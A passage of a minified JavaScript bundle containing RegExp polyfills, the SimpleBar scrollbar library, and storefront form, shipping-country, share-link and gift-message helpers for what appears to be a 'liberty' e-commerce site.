t=Bs("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},_s=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=_s,qs=(Is=/a/,Ls=/b*/g,_s.call(Is,"a"),_s.call(Ls,"a"),0!==Is.lastIndex||0!==Ls.lastIndex),Ws=zs.UNSUPPORTED_Y||zs.BROKEN_CARET,Gs=void 0!==/()??/.exec("")[1];(qs||Gs||Ws)&&(Rs=function(t){var e,i,a,s,r=this,n=Ws&&r.sticky,o=As.call(r),l=r.source,u=0,d=t;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),d=String(t).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==t[r.lastIndex-1])&&(l="(?: "+l+")",d=" "+d,u++),i=new RegExp("^(?:"+l+")",o)),Gs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),qs&&(e=r.lastIndex),a=_s.call(n?i:r,d),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:qs&&a&&(r.lastIndex=r.global?a.index+a[0].length:e),Gs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Ot({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Us=zt("species"),Hs=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Ys=zt("replace"),Js=!!/./[Ys]&&""===/./[Ys]("a","$0"),Ks=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(t,e,i,a){var s=zt(t),n=!r((function(){var e={};return e[s]=function(){return 7},7!=""[t](e)})),o=n&&!r((function(){var e=!1,i=/a/;return"split"===t&&((i={}).constructor={},i.constructor[Us]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return e=!0,null},i[s](""),!e}));if(!n||!o||"replace"===t&&(!Hs||!Xs||Js)||"split"===t&&!Ks){var l=/./[s],u=i(s,""[t],(function(t,e,i,a,s){return e.exec===Vs?n&&!s?{done:!0,value:l.call(e,i,a)}:{done:!0,value:t.call(i,e,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Js}),d=u[0],c=u[1];tt(String.prototype,t,d),tt(RegExp.prototype,s,2==e?function(t,e){return c.call(t,this,e)}:function(t){return c.call(t,this)})}a&&F(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,tr=function(t,e,i){return e+(i?Zs(t,e).length:1)},er=function(t,e){var i=t.exec;if("function"==typeof i){var a=i.call(t,e);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(t))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(t,e)};Qs("match",1,(function(t,e,i){return[function(e){var i=m(this),a=null==e?void 0:e[t];return void 0!==a?a.call(e,i):new RegExp(e)[t](String(i))},function(t){var a=i(e,t,this);if(a.done)return a.value;var s=T(t),r=String(this);if(!s.global)return er(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=er(s,r));){var d=String(o[0]);l[u]=d,""===d&&(s.lastIndex=tr(r,lt(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(t,e,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=m(this),r=null==i?void 0:i[t];return void 0!==r?r.call(i,s,a):e.call(String(s),i,a)},function(t,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(e,t,this,a);if(l.done)return l.value}var u=T(t),d=String(this),c="function"==typeof a;c||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var m=er(u,d);if(null===m)break;if(f.push(m),!p)break;""===String(m[0])&&(u.lastIndex=tr(d,lt(u.lastIndex),h))}for(var v,g="",b=0,D=0;D<f.length;D++){m=f[D];for(var y=String(m[0]),$=ir(ar(nt(m.index),d.length),0),w=[],C=1;C<m.length;C++)w.push(void 0===(v=m[C])?v:String(v));var E=m.groups;if(c){var x=[y].concat(w,$,d);void 0!==E&&x.push(E);var S=String(a.apply(void 0,x))}else S=o(y,d,$,w,E,a);$>=b&&(g+=d.slice(b,$)+S,b=$+y.length)}return g+d.slice(b)}];function o(t,i,a,s,r,n){var o=a+t.length,l=s.length,u=nr;return void 0!==r&&(r=Mt(r),u=rr),e.call(n,u,(function(e,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var d=+n;if(0===d)return e;if(d>l){var c=sr(d/10);return 0===c?e:c<=l?void 0===s[c-1]?n.charAt(1):s[c-1]+n.charAt(1):e}u=s[d-1]}return void 0===u?"":u}))}}));var or=function(t){return Array.prototype.reduce.call(t,(function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[a]=!0;break;case"false":t[a]=!1;break;case void 0:t[a]=!0;break;default:t[a]=e.value}}return t}),{})};function lr(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function ur(t){return t&&t.ownerDocument?t.ownerDocument:document}var dr=function(){function t(e,i){var a=this;this.onScroll=function(){var t=lr(a.el);a.scrollXTicking||(t.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(t.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(t){a.mouseX=t.clientX,a.mouseY=t.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(e=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(t,"x"):a.onTrackClick(t,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(t,"y"):a.onTrackClick(t,"y"))))},this.drag=function(e){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===a.draggedAxis?e.pageY:e.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=ur(a.el),i=lr(a.el);t.preventDefault(),t.stopPropagation(),a.el.classList.remove(a.classNames.dragging),e.removeEventListener("mousemove",a.drag,!0),e.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){e.removeEventListener("click",a.preventClick,!0),e.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ts(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=t.getOffset(i),r=t.getOffset(a);i.scrollLeft=999;var n=t.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=ur(t),a=lr(t);return{top:e.top+(a.pageYOffset||i.documentElement.scrollTop),left:e.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),re&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,a=e.ResizeObserver||ws;this.resizeObserver=new a((function(){i&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lr(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||e>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(e||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var d=this.axis.x.isOverflowing?this.scrollbarWidth:0,c=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-c,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-d,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=a/i;return e=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.axis[e].scrollbar,n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=(n="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=ur(this.el),a=lr(this.el),s=this.axis[e].scrollbar,r="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=r-s.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var s=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],r=parseInt(this.elStyles[this.axis[e].sizeAttr],10),n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=("y"===e?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function t(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=n,s)),a.requestAnimationFrame(t)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[e].offsetAttr]=n,r)),a.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:xs()}catch(t){return xs()}},e.removeListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return i.call(t,e)}))[0]},t}();return dr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},dr.instances=new WeakMap,dr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){dr.instances.has(t)||new dr(t,or(t.attributes))}))},dr.removeObserver=function(){this.globalObserver.disconnect()},dr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(dr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},dr.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!dr.instances.has(t)&&new dr(t,or(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!dr.instances.has(t)&&new dr(t,or(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?dr.instances.has(t)&&dr.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){dr.instances.has(t)&&dr.instances.get(t).unMount()})))}))}))},dr.getOptions=or,re&&dr.initHtmlApi(),dr},t.exports=i()}).call(this,i(8))},277:function(t,e,i){t.exports=function(){var t=i(278);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var t=$(this),e=t.val();""==e?(t.removeClass("filled"),t.parents(".form-group").removeClass("focussed")):t.addClass("filled"),"cardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e),"mastercardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),t.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var t=new MutationObserver((function(t){var e=$(t[0].target);(e.hasClass("is-valid")||e.val()&&e.val().length>0)&&!e.parents(".form-group").hasClass("focussed")&&e.parents(".form-group").addClass("focussed")}));$("select").each((function(){t.observe(this,{childList:!0})}))}));var e=$(".form-textarea"),a=$(e).attr("maxlength");$(e).keyup((function(){var t=$(this).val().length,e=a-t;$("#chars").text(e),function(t){var e=t.val().split("\n"),i=t.attr("col");if(i){for(var a=0;a<e.length;a++)if(!(e[a].length<=i)){for(var s=0,r=i;s++<=i;)" "===e[a].charAt(s)&&(r=s);e[a+1]=e[a].substring(r+1)+(e[a+1]||""),e[a]=e[a].substring(0,r)}t.val(e.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var t=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(t).attr("type","password")):($(this).addClass("is-visible"),$(t).attr("type","text"))})),$(t).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},278:function(t,e,i){"use strict";var a=$("#shippingCountry").val();function s(t){return(t=t||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}t.exports={validateBasketForCountryRestrictions:function(t){if("shippingCountry"==$(t).attr("id")&&$(t).closest("form").hasClass("shipping-form")){var e=$(t).val();$.ajax({url:$(t).closest(".country-row").data("action"),data:{country:e},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(t,e){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=e.match(i),r=a&&a[4]?a[4]:null;if(r&&s(e)&&(r="default"==r?"uk":"us"),r||(r="uk"),t!=r){s(e)&&(t="uk"==t?"default":"en_US");var n=e.replace(i,"$1/"+t+"$5");window.location.replace(n)}}("GB"==e?"uk":"us",i.cartShowAbs):$(t).val(a).change())}})}}}},279:function(t,e,i){"use strict";t.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(t){t.preventDefault();var e=$("<input>");$("body").append(e),e.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),e.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(t){$("[data-toggle=popover]").each((function(){$(this).is(t.target)||0!==$(this).has(t.target).length||0!==$(".popover").has(t.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(t){var e=$(t.target).attr("aria-describedby");$("#"+e).find(".popover-header").html($(this).data("title")),$("#"+e).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},280:function(t,e,i){"use strict";t.exports={addMsgToSessionStorage:function(){$(document).on("keyup",".gift-message-text-wrapper.js-is-basket textarea",(function(){sessionStorage.giftMsg=$(this).val()}))},addCheckBoxValueToSessionStorage:function(){$(document).on("click",".gift-message-checkbox",(function(){sessionStorage.isGiftEnabled=$(".gift-message-checkbox").prop("checked"),"false"==!sessionStorage.isGiftEnabled&&(sessionStorage.giftMsg="")}))},changeGiftMsg:function(){$(document).on("ready ajaxComplete",(function(){"true"!=sessionStorage.isGiftEnabled||$(".gift-message-checkbox").prop("checked")||$(".gift-message-checkbox").trigger("click"),sessionStorage.giftMsg&&sessionStorage.giftMsg.length>2&&$(".gift-message-text-wrapper.js-is-basket textarea").val(sessionStorage.giftMsg)}))},clearGiftMsgOnOrderConfirmation:function(){$(document).on("click",".minicart-footer .checkout-continue .checkout-btn",(function(){sessionStorage.giftMsg="",sessionStorage.isGiftEnabled="false"}))}}},3:function(t,e,i){"use strict";function a(t){return 